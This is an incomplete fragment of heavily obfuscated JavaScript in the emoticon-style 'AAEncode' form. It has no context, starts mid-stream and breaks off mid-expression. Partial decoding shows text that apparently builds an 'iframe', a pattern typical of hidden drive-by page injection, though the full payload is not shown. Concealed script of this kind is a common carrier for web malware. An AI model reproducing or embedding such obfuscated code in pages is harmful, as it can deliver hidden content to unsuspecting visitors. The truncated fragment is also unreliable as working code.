(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) ['c']+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) ['c']+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) ['c']+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + 